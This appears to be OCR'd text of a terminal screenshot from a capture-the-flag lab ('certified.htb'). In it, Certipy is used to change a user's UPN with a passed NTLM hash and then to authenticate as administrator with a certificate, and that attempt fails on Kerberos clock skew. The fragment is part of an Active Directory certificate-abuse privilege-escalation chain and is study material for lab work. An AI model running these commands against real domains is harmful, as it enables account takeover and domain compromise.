 ┌──(kali㉿kali)-[~/Desktop/certified]
└─$ certipy account update -username management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@cer
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
    userPrincipalName                   : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'
┌──(kali㉿kali)-[~/Desktop/certified]
└─$ certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)